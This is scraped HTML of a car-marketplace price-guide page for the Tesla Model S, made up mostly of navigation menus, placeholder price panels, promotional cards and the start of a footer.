href="/audi/a3/used-cars/"><span>Audi A3</span></a></li><li><a class="sub-nav__link" id="Audi Q3" href="/audi/q3/used-cars/"><span>Audi Q3</span></a></li><li><a class="sub-nav__link" id="BMW 1 Series" href="/bmw/1-series/used-cars/"><span>BMW 1 Series</span></a></li><li><a class="sub-nav__link" id="BMW X3" href="/bmw/x3/used-cars/"><span>BMW X3</span></a></li><li><a class="sub-nav__link" id="BMW X5" href="/bmw/x5/used-cars/"><span>BMW X5</span></a></li><li><a class="sub-nav__link" id="Dacia Duster" href="/dacia/duster/used-cars/"><span>Dacia Duster</span></a></li><li><a class="sub-nav__link" id="Fiat 500" href="/fiat/500/used-cars/"><span>Fiat 500</span></a></li><li><a class="sub-nav__link" id="Ford Fiesta" href="/ford/fiesta/used-cars/"><span>Ford Fiesta</span></a></li><li><a class="sub-nav__link" id="Ford Kuga" href="/ford/kuga/used-cars/"><span>Ford Kuga</span></a></li><li><a class="sub-nav__link" id="Ford Puma" href="/ford/puma/used-cars/"><span>Ford Puma</span></a></li><li><a class="sub-nav__link" id="Honda Jazz" href="/honda/jazz/used-cars/"><span>Honda Jazz</span></a></li><li><a class="sub-nav__link" id="Kia Sportage" href="/kia/sportage/used-cars/"><span>Kia Sportage</span></a></li><li><a class="sub-nav__link" id="Land Rover Defender" href="/land-rover/defender/used-cars/"><span>Land Rover Defender</span></a></li><li><a class="sub-nav__link" id="Mercedes A-Class" href="/mercedes/a-class/used-cars/"><span>Mercedes A-Class</span></a></li><li><a class="sub-nav__link" id="Mini Countryman" href="/mini/countryman/used-cars/"><span>Mini Countryman</span></a></li><li><a class="sub-nav__link" id="Nissan Juke" href="/nissan/juke/used-cars/"><span>Nissan Juke</span></a></li><li><a class="sub-nav__link" id="Nissan Qashqai" href="/nissan/qashqai/used-cars/"><span>Nissan Qashqai</span></a></li><li><a class="sub-nav__link" id="Range Rover Evoque" href="/land-rover/range-rover-evoque/used-cars/"><span>Range Rover Evoque</span></a></li><li><a class="sub-nav__link" id="Toyota Aygo" href="/toyota/aygo/used-cars/"><span>Toyota Aygo</span></a></li><li><a class="sub-nav__link" id="Toyota Yaris" href="/toyota/yaris/used-cars/"><span>Toyota Yaris</span></a></li><li><a class="sub-nav__link" id="VW Golf" href="/vw/golf/used-cars/"><span>VW Golf</span></a></li><li><a class="sub-nav__link" id="VW Polo" href="/vw/polo/used-cars/"><span>VW Polo</span></a></li><li><a class="sub-nav__link bold" id="Search all used cars" href="/used-cars/"><span>Search all used cars</span></a></li></ul><ul aria-labelledby="Used Cars by Location" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Aberdeen" href="/used-cars/local/aberdeenshire/aberdeen/"><span>Aberdeen</span></a></li><li><a class="sub-nav__link" id="Belfast" href="/used-cars/local/country-antrim/belfast/"><span>Belfast</span></a></li><li><a class="sub-nav__link" id="Birmingham" href="/used-cars/local/west-midlands/birmingham/"><span>Birmingham</span></a></li><li><a class="sub-nav__link" id="Bristol" href="/used-cars/local/country-of-bristol/bristol/"><span>Bristol</span></a></li><li><a class="sub-nav__link" id="Cardiff" href="/used-cars/local/cardiff/"><span>Cardiff</span></a></li><li><a class="sub-nav__link" id="Coventry" href="/used-cars/local/warwickshire/coventry/"><span>Coventry</span></a></li><li><a class="sub-nav__link" id="Derby" href="/used-cars/local/derbyshire/derby/"><span>Derby</span></a></li><li><a class="sub-nav__link" id="Edinburgh" href="/used-cars/local/east-lothian/edinburgh/"><span>Edinburgh</span></a></li><li><a class="sub-nav__link" id="Glasgow" href="/used-cars/local/lanarkshire/glasgow/"><span>Glasgow</span></a></li><li><a class="sub-nav__link" id="Hull" href="/used-cars/local/east-yorkshire/hull/"><span>Hull</span></a></li><li><a class="sub-nav__link" id="Leeds" href="/used-cars/local/west-yorkshire/leeds/"><span>Leeds</span></a></li><li><a class="sub-nav__link" id="Leicester" href="/used-cars/local/leicestershire/leicester/"><span>Leicester</span></a></li><li><a class="sub-nav__link" id="Liverpool" href="/used-cars/local/merseyside/liverpool/"><span>Liverpool</span></a></li><li><a class="sub-nav__link" id="London" href="/used-cars/local/greater-london/london/"><span>London</span></a></li><li><a class="sub-nav__link" id="Manchester" href="/used-cars/local/greater-manchester/manchester/"><span>Manchester</span></a></li><li><a class="sub-nav__link" id="Newcastle" href="/used-cars/local/tyne-&amp;-wear/newcastle/"><span>Newcastle</span></a></li><li><a class="sub-nav__link" id="Northampton" href="/used-cars/local/northamptonshire/northampton/"><span>Northampton</span></a></li><li><a class="sub-nav__link" id="Norwich" href="/used-cars/local/norfolk/norwich/"><span>Norwich</span></a></li><li><a class="sub-nav__link" id="Nottingham" href="/used-cars/local/nottinghamshire/nottingham/"><span>Nottingham</span></a></li><li><a class="sub-nav__link" id="Peterborough" href="/used-cars/local/cambridgeshire/peterborough/"><span>Peterborough</span></a></li><li><a class="sub-nav__link" id="Plymouth" href="/used-cars/local/devon/plymouth/"><span>Plymouth</span></a></li><li><a class="sub-nav__link" id="Sheffield" href="/used-cars/local/south-yorkshire/sheffield/"><span>Sheffield</span></a></li><li><a class="sub-nav__link" id="Southampton" href="/used-cars/local/hampshire/southampton/"><span>Southampton</span></a></li><li><a class="sub-nav__link bold" id="View all locations" href="/used-cars/local/"><span>View all locations</span></a></li></ul><ul aria-labelledby="Used Cars by Fuel Type" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Electric" href="/used-cars/fuel/full-electric/"><span>Electric</span></a></li><li><a class="sub-nav__link" id="Petrol" href="/used-cars/fuel/petrol/"><span>Petrol</span></a></li><li><a class="sub-nav__link" id="Diesel" href="/used-cars/fuel/diesel/"><span>Diesel</span></a></li><li><a class="sub-nav__link" id="Hybrid - Diesel / Electric" href="/used-cars/fuel/hybrid---diesel-electric/"><span>Hybrid - Diesel / Electric</span></a></li><li><a class="sub-nav__link" id="Hybrid - Petrol / Electric" href="/used-cars/fuel/hybrid---petrol-electric/"><span>Hybrid - Petrol / Electric</span></a></li><li><a class="sub-nav__link" id="LPG" href="/used-cars/fuel/lpg/"><span>LPG</span></a></li></ul><ul aria-labelledby="Used Cars by Price" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Under £500" href="/used-cars/price/under-500/"><span>Under £500</span></a></li><li><a class="sub-nav__link" id="Under £1,000" href="/used-cars/price/under-1000/"><span>Under £1,000</span></a></li><li><a class="sub-nav__link" id="Under £2,000" href="/used-cars/price/under-2000/"><span>Under £2,000</span></a></li><li><a class="sub-nav__link" id="Under £3,000" href="/used-cars/price/under-3000/"><span>Under £3,000</span></a></li><li><a class="sub-nav__link" id="Under £5,000" href="/used-cars/price/under-5000/"><span>Under £5,000</span></a></li><li><a class="sub-nav__link" id="Under £10,000" href="/used-cars/price/under-10000/"><span>Under £10,000</span></a></li><li><a class="sub-nav__link" id="Under £15,000" href="/used-cars/price/under-15000/"><span>Under £15,000</span></a></li><li><a class="sub-nav__link" id="Under £20,000" href="/used-cars/price/under-20000/"><span>Under £20,000</span></a></li></ul><ul aria-labelledby="Used Cars by Transmission" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Manual" href="/used-cars/transmission/manual/"><span>Manual</span></a></li><li><a class="sub-nav__link" id="Automatic" href="/used-cars/transmission/automatic/"><span>Automatic</span></a></li></ul><ul aria-labelledby="Used Cars by Body style" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Convertible" href="/used-cars/bodystyle/convertible/"><span>Convertible</span></a></li><li><a class="sub-nav__link" id="Coupe" href="/used-cars/bodystyle/coupe/"><span>Coupe</span></a></li><li><a class="sub-nav__link" id="Estate" href="/used-cars/bodystyle/estate/"><span>Estate</span></a></li><li><a class="sub-nav__link" id="Hatchback" href="/used-cars/bodystyle/hatchback/"><span>Hatchback</span></a></li><li><a class="sub-nav__link" id="People Carrier" href="/used-cars/bodystyle/people-carrier/"><span>People Carrier</span></a></li><li><a class="sub-nav__link" id="Pick-up" href="/used-cars/bodystyle/pick-up/"><span>Pick-up</span></a></li><li><a class="sub-nav__link" id="Saloon" href="/used-cars/bodystyle/saloon/"><span>Saloon</span></a></li><li><a class="sub-nav__link" id="SUV" href="/used-cars/bodystyle/suv/"><span>SUV</span></a></li></ul><ul aria-labelledby="Used Cars by Dealers" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Dealer Search" href="/used-cars/all-dealers/"><span>Dealer Search</span></a></li><li><a class="sub-nav__link" id="Dealer Groups" href="/dealers/groups/"><span>Dealer Groups</span></a></li></ul></div></div><div class="sub-nav-item" aria-labelledby="used_vans"><section class="sub-nav__content"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/used-vans/for-sale/">Search Used Vans<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/used-vans/all-dealers/">Used Vans by Dealer<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></section></div><div class="sub-nav-item" aria-labelledby="nav_sell"><section class="sub-nav__content"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/">Sell My Car<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/car-valuation/">Car valuation<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/part-exchange/">Part exchange<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/car-selling-tips/">Car selling tips<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></section></div><div class="sub-nav-item" aria-labelledby="finance"><section class="sub-nav__content"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/used-cars/finance/">Used Cars on Finance<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/car-finance-calculator/">Car Finance Calculator<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></section></div><div class="sub-nav-item" aria-labelledby="nav_carAdvice"><section class="sub-nav__content"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/car-reviews/">Car Reviews<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/car-price-guide/">Car Price Guides<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></section></div></section><section class="lazy-nav slide-in-nav"><div class="mobile-top-row"><div class="mobile-top-row__label"></div><button type="button" aria-label="Close menu" id="nav_closeBurger" class="main-nav__menu user-feature-buttons__cta"><svg class="mobile-top-row__icon" xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></div></section><div data-rht-toaster="" style="position:fixed;z-index:9999;top:16px;left:16px;right:16px;bottom:16px;pointer-events:none"></div></nav></div>

    
<div class="border-bottom border-neutral cazoo-app-banner">
    <div id="react_0HNIM677M3RE0"><div class="flex a-center j-center small-padding cazoo-app-banner" data-reactroot=""><a class="btn btn--txt flex a-center no-margin flex-gap-xs color-content-primary show-to-l" href="https://cazoo.onelink.me/5HE8/motors" target="_blank" rel="noopener noreferrer"><svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M16.3335 14.3441C16.5176 14.3441 16.6665 14.4841 16.6665 14.6566V15.5931C16.6664 15.7654 16.5175 15.9046 16.3335 15.9046H3.6665C3.48264 15.9045 3.33363 15.7653 3.3335 15.5931V14.6566C3.3335 14.4842 3.48256 14.3442 3.6665 14.3441H16.3335ZM10.5005 3.33334C10.6844 3.3335 10.8335 3.47349 10.8335 3.64584V11.4183H11.0659C11.2101 11.4183 11.3318 11.3474 11.3872 11.2513L12.7173 8.94466C12.8637 8.69067 13.1954 8.58709 13.4751 8.70834L13.9497 8.91439C14.2548 9.04668 14.3778 9.39214 14.2183 9.66927L12.9077 11.9427C12.5536 12.5567 11.8373 12.9349 11.0659 12.9349H8.93408C8.16265 12.9349 7.44633 12.5567 7.09229 11.9427L5.78174 9.66927C5.62233 9.39219 5.74531 9.04667 6.05029 8.91439L6.5249 8.70834C6.80459 8.58706 7.13723 8.69065 7.28369 8.94466L8.61377 11.2513C8.66922 11.3474 8.79 11.4183 8.93408 11.4183H9.1665V3.64584C9.1665 3.47339 9.31639 3.33334 9.50049 3.33334H10.5005Z" fill="currentColor"></path></svg>Get the <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 61 12" fill="none" class="cazoo-app-banner--logo color-cazoo" height="14"><title>Cazoo</title><path fill="currentColor" d="M41.758.27a5.816 5.816 0 0 0-5.813 5.82 5.816 5.816 0 0 0 5.813 5.817 5.816 5.816 0 0 0 5.813-5.818A5.816 5.816 0 0 0 41.758.271Zm0 8.815a2.995 2.995 0 0 1-2.993-2.996 2.995 2.995 0 0 1 2.993-2.996 2.995 2.995 0 0 1 2.993 2.996 2.995 2.995 0 0 1-2.993 2.996ZM54.687.27a5.816 5.816 0 0 0-5.813 5.82 5.816 5.816 0 0 0 5.813 5.817A5.816 5.816 0 0 0 60.5 6.09 5.816 5.816 0 0 0 54.687.271Zm0 8.815a2.995 2.995 0 0 1-2.993-2.996 2.995 2.995 0 0 1 2.993-2.996 2.995 2.995 0 0 1 2.994 2.996 2.995 2.995 0 0 1-2.994 2.996ZM34.376.45h-8.153a.515.515 0 0 0-.515.516v1.647c0 .285.23.515.515.515h4.746L25.81 9.096a1.03 1.03 0 0 0-.274.7v1.416c0 .284.23.515.515.515h8.495c.284 0 .515-.23.515-.515V9.565a.515.515 0 0 0-.515-.515h-5.089l5.16-5.968c.175-.19.274-.44.274-.7V.967a.515.515 0 0 0-.515-.515ZM24.701 4.765a.406.406 0 0 0-.323-.27l-1.166-.177a.387.387 0 0 0-.427.27l-.041.217-1.598-3.537A1.389 1.389 0 0 0 19.88.451h-4.603c-.546 0-1.04.32-1.266.817l-1.597 3.537-.04-.218a.387.387 0 0 0-.429-.27l-1.165.202c-.15.023-.275.103-.324.246l-.162.476a.38.38 0 0 0 .32.501l1.312.142-.102.226a1.342 1.342 0 0 0-.119.551v4.551c0 .285.23.515.515.515h1.646c.284 0 .514-.23.514-.515V9.05h6.396v2.162c0 .285.23.515.515.515h1.646c.284 0 .514-.23.514-.515v-4.55c0-.191-.04-.38-.119-.552l-.101-.226 1.312-.142a.38.38 0 0 0 .32-.501l-.162-.476ZM14.617 6.372l1.203-3.004a.514.514 0 0 1 .478-.325h2.562c.21 0 .4.129.478.325l1.203 3.004h-5.924ZM5.813 9.085a2.995 2.995 0 0 1-2.989-3.167 2.999 2.999 0 0 1 3.04-2.825 2.712 2.712 0 0 1 1.9.796c.175.174.452.19.64.032l1.382-1.16a.516.516 0 0 0 .047-.745C8.843.94 7.44.271 5.813.271A5.816 5.816 0 0 0 0 6.089a5.816 5.816 0 0 0 5.813 5.818c1.627 0 3.032-.669 4.022-1.748a.516.516 0 0 0-.047-.744l-1.382-1.16a.471.471 0 0 0-.638.032 2.715 2.715 0 0 1-1.955.799Z"></path></svg><span class="visually-hidden">Cazoo</span> app - powered by MOTORS</a><button class="btn btn--txt flex a-center no-margin flex-gap-xs color-content-primary hidden-below-l" type="button"><svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M16.3335 14.3441C16.5176 14.3441 16.6665 14.4841 16.6665 14.6566V15.5931C16.6664 15.7654 16.5175 15.9046 16.3335 15.9046H3.6665C3.48264 15.9045 3.33363 15.7653 3.3335 15.5931V14.6566C3.3335 14.4842 3.48256 14.3442 3.6665 14.3441H16.3335ZM10.5005 3.33334C10.6844 3.3335 10.8335 3.47349 10.8335 3.64584V11.4183H11.0659C11.2101 11.4183 11.3318 11.3474 11.3872 11.2513L12.7173 8.94466C12.8637 8.69067 13.1954 8.58709 13.4751 8.70834L13.9497 8.91439C14.2548 9.04668 14.3778 9.39214 14.2183 9.66927L12.9077 11.9427C12.5536 12.5567 11.8373 12.9349 11.0659 12.9349H8.93408C8.16265 12.9349 7.44633 12.5567 7.09229 11.9427L5.78174 9.66927C5.62233 9.39219 5.74531 9.04667 6.05029 8.91439L6.5249 8.70834C6.80459 8.58706 7.13723 8.69065 7.28369 8.94466L8.61377 11.2513C8.66922 11.3474 8.79 11.4183 8.93408 11.4183H9.1665V3.64584C9.1665 3.47339 9.31639 3.33334 9.50049 3.33334H10.5005Z" fill="currentColor"></path></svg>Get the <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 61 12" fill="none" class="cazoo-app-banner--logo color-cazoo" height="14"><title>Cazoo</title><path fill="currentColor" d="M41.758.27a5.816 5.816 0 0 0-5.813 5.82 5.816 5.816 0 0 0 5.813 5.817 5.816 5.816 0 0 0 5.813-5.818A5.816 5.816 0 0 0 41.758.271Zm0 8.815a2.995 2.995 0 0 1-2.993-2.996 2.995 2.995 0 0 1 2.993-2.996 2.995 2.995 0 0 1 2.993 2.996 2.995 2.995 0 0 1-2.993 2.996ZM54.687.27a5.816 5.816 0 0 0-5.813 5.82 5.816 5.816 0 0 0 5.813 5.817A5.816 5.816 0 0 0 60.5 6.09 5.816 5.816 0 0 0 54.687.271Zm0 8.815a2.995 2.995 0 0 1-2.993-2.996 2.995 2.995 0 0 1 2.993-2.996 2.995 2.995 0 0 1 2.994 2.996 2.995 2.995 0 0 1-2.994 2.996ZM34.376.45h-8.153a.515.515 0 0 0-.515.516v1.647c0 .285.23.515.515.515h4.746L25.81 9.096a1.03 1.03 0 0 0-.274.7v1.416c0 .284.23.515.515.515h8.495c.284 0 .515-.23.515-.515V9.565a.515.515 0 0 0-.515-.515h-5.089l5.16-5.968c.175-.19.274-.44.274-.7V.967a.515.515 0 0 0-.515-.515ZM24.701 4.765a.406.406 0 0 0-.323-.27l-1.166-.177a.387.387 0 0 0-.427.27l-.041.217-1.598-3.537A1.389 1.389 0 0 0 19.88.451h-4.603c-.546 0-1.04.32-1.266.817l-1.597 3.537-.04-.218a.387.387 0 0 0-.429-.27l-1.165.202c-.15.023-.275.103-.324.246l-.162.476a.38.38 0 0 0 .32.501l1.312.142-.102.226a1.342 1.342 0 0 0-.119.551v4.551c0 .285.23.515.515.515h1.646c.284 0 .514-.23.514-.515V9.05h6.396v2.162c0 .285.23.515.515.515h1.646c.284 0 .514-.23.514-.515v-4.55c0-.191-.04-.38-.119-.552l-.101-.226 1.312-.142a.38.38 0 0 0 .32-.501l-.162-.476ZM14.617 6.372l1.203-3.004a.514.514 0 0 1 .478-.325h2.562c.21 0 .4.129.478.325l1.203 3.004h-5.924ZM5.813 9.085a2.995 2.995 0 0 1-2.989-3.167 2.999 2.999 0 0 1 3.04-2.825 2.712 2.712 0 0 1 1.9.796c.175.174.452.19.64.032l1.382-1.16a.516.516 0 0 0 .047-.745C8.843.94 7.44.271 5.813.271A5.816 5.816 0 0 0 0 6.089a5.816 5.816 0 0 0 5.813 5.818c1.627 0 3.032-.669 4.022-1.748a.516.516 0 0 0-.047-.744l-1.382-1.16a.471.471 0 0 0-.638.032 2.715 2.715 0 0 1-1.955.799Z"></path></svg><span class="visually-hidden">Cazoo</span> app - powered by MOTORS</button></div></div>
</div>    
        <nav class="bc" aria-label="Breadcrumb Navigation">
            <div class="bc__inner">
                <ul class="bc__list">
                                <li class="home"><a href="/" class="home">Home</a></li>
                                <li class="bc__item bc__item--current">Car Price Guide</li>

                </ul>
            </div>
        </nav>


    
    <section id="mainContent" tabindex="0">
        


<header class="page-section bg-neutral-2 text-c">
  <div class="container">
    <h1 class="title-1">
      Tesla Model S
        <span class="title-2 no-margin">Price Guide</span>
    </h1>
  </div>
</header>

<section class="page-section">
  <div class="container pricing-hub-price-chart">
    <div id="comparisonContainer">
      <div class="loading-content" >
        <div class="aspect-content">&nbsp;</div>
        <div class="aspect-graph">&nbsp;</div>
      </div>
    </div>
  </div>
</section>

  <section class="page-section" >
    <div class="container tab-container">
        <h2 class="title-4 text-c">Tesla Model S prices by:</h2>

        <div class="tabbed">
          <ul role="tablist">
            <li>
              <a href="#panel-trim" data-tab="trim" data-element="trim" data-intloc="pricing hub">Trim</a>
            </li>
            <li>
              <a href="#panel-mileage" data-tab="mileage" data-element="mileage" data-intloc="pricing hub">Mileage</a>
            </li>
          </ul>
          <section id="panel-trim" class="panel-trim no-padding small-margin" >
            <div id="pricingHubTrimTab">
              <ul>
                <li class="loading-content small-margin" style="padding-bottom: 6.5rem">
                  &nbsp;
                </li>
                <li class="loading-content small-margin" style="padding-bottom: 6.5rem">
                  &nbsp;
                </li>
                <li class="loading-content small-margin" style="padding-bottom: 6.5rem">
                  &nbsp;
                </li>
                <li class="loading-content small-margin" style="padding-bottom: 6.5rem">
                  &nbsp;
                </li>
                <li class="loading-content small-margin" style="padding-bottom: 6.5rem">
                  &nbsp;
                </li>
              </ul>
            </div>
          </section>
          <section id="panel-mileage" class="panel-mileage no-padding small-margin" hidden >
            <div id="pricingHubMileageTab"></div>
          </section>
        </div>
    </div>
  </section>

<section class="page-section" >
  <div class="container box-list recently-added" id="recently-added">
    
  </div>
</section>

<a class="btn btn--content-primary btn--ghost btn--centered" href="/tesla/model-s/used-cars/">Find used Tesla Model S for sale</a>


<section class="page-section">
  <div class="container grid">
    <article class="card col s-6 medium-padding">
      <h3 class="title-4 text-c">Car valuation tool</h3>
      <img src="https://cdn.motors.co.uk/v3/live/13192B4EB6B7F668ACA20EC88315A81987224166/ux/images/pricing-hub/carvaluation.jpg" alt=""
        class="max" />
      <p>Thinking about selling your car? Just enter your postcode, car registration number, mileage and home
        postcode into our car valuation tool to find out the approximate value of your vehicle. It's easy, free,
        and the exciting first step to getting your car on the market.</p>
      <a href="/sell-my-car/car-valuation/" class="btn btn--ghost btn--content-primary btn--centered"
      >Use car valuation tool</a>
    </article>
    <article class="card col s-6 medium-padding">
      <h3 class="title-4 text-c">Car reviews</h3>
      <img src="https://cdn.motors.co.uk/v3/live/13192B4EB6B7F668ACA20EC88315A81987224166/ux/images/pricing-hub/carreviews.jpg" alt="" class="max" />
      <p>On the hunt for a new car? Simplify your search with our expert car reviews. Learn everything you need to
        know about a huge range of models - including vehicle histories and general overviews - before even
        setting foot in one of our trusted dealers.</p>
      <a href="/reviews/" class="btn btn--ghost btn--content-primary btn--centered"
      >Read
        reviews</a>
    </article>
  </div>
</section>

  <section class="page-section medium-margin-b-invert menu-links" >
    <div class="container grid no-row-gap">
      <h2 class="title-2 text-c col xs-12 border-bottom medium-padding-b">Looking for another Tesla model?</h2>
        <a class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text" href="/car-price-guide/tesla/model-3/">Model 3</a>
        <a class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text" href="/car-price-guide/tesla/model-x/">Model X</a>
        <a class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text" href="/car-price-guide/tesla/model-y/">Model Y</a>
    </div>
  </section>



    </section>

    
    <div id="react_0HNIM677M3RE1"><footer class="mot-footer" data-reactroot=""><div class="container grid"><div class="col l-4 l-order-2"><ul class="mot-footer__social text-c"><li><a href="https://youtube.com/user/Motorscouk" target="_blank" rel="nofollow noopener noreferrer" class="icon"><svg aria-label="youtube icon" width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M48.953 13.2325C48.67 12.2227 48.1185 11.3085 47.3574 10.5871C46.5748 9.84342 45.6156 9.31148 44.5703 9.04144C40.6583 8.01033 24.9854 8.01033 24.9854 8.01033C18.4516 7.93599 11.9193 8.26295 5.42556 8.98936C4.38026 9.27935 3.42283 9.82318 2.63843 10.5725C1.8677 11.3141 1.30944 12.2285 1.01782 13.2305C0.31727 17.0044 -0.0231027 20.8364 0.00128563 24.6748C-0.023711 28.5097 0.315827 32.3404 1.01782 36.1191C1.30319 37.1168 1.85937 38.0271 2.63218 38.7625C3.40499 39.4978 4.36737 40.0289 5.42556 40.3102C9.38961 41.3392 24.9854 41.3392 24.9854 41.3392C31.5276 41.4136 38.0682 41.0867 44.5703 40.3602C45.6156 40.0901 46.5748 39.5582 47.3574 38.8145C48.1281 38.0792 48.676 37.1647 48.951 36.169C49.6698 32.3965 50.0193 28.563 49.9946 24.7227C50.0486 20.8661 49.6996 17.0145 48.953 13.2305V13.2325ZM20.0028 31.8071V17.5445L33.0427 24.6768L20.0028 31.8071Z" fill="currentColor"></path></svg></a></li><li><a href="https://twitter.com/motorscouk" target="_blank" rel="nofollow noopener noreferrer" class="icon"><svg aria-label="x icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50" fill="none"><title>X - formerly Twitter</title><g clip-path="url(#a)"><path fill="currentColor" d="M39.378 2h7.667l-16.75 19.144L50 47.195H34.571l-12.085-15.8-13.827 15.8H.987l17.916-20.477L0 2h15.82l10.924 14.442L39.378 2Zm-2.69 40.606h4.247L13.512 6.348H8.953l27.734 36.258Z"></path></g><defs><clipPath id="a"><path fill="#fff" d="M0 0H50V50H0z"></path></clipPath></defs></svg></a></li><li><a href="https://www.facebook.com/motors.co.uk" target="_blank" rel="nofollow noopener noreferrer" class="icon"><svg aria-label="facebook icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><title>Facebook</title><path fill="none" d="M-1-1h52v52H-1z"></path><g><defs><rect rx="8" height="139" width="139" y="13" id="prefix__d"></rect><rect rx="8" height="32" width="32" y="24" x="99" id="prefix__c"></rect><rect rx="8" height="16" width="32" x="10" id="prefix__a"></rect><path d="M0 .04v68.912h95.56V.04H0" id="prefix__b"></path></defs><path d="M28.802 49.697v-24.7h6.818l.904-8.512h-7.722l.011-4.26c0-2.22.211-3.41 3.4-3.41h4.262V.304h-6.819c-8.19 0-11.074 4.129-11.074 11.073v5.11h-5.106v8.512h5.106v24.7h10.22z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg></a></li><li><a href="https://www.instagram.com/motorscouk/" target="_blank" rel="nofollow noopener noreferrer" class="icon"><svg aria-label="instagram icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><title>Instagram</title><path fill="none" d="M-1-1h52v52H-1z"></path><g><defs><rect rx="8" height="139" width="139" y="13" id="prefix__d"></rect><rect rx="8" height="32" width="32" y="24" x="99" id="prefix__c"></rect><rect rx="8" height="16" width="32" x="10" id="prefix__a"></rect><path 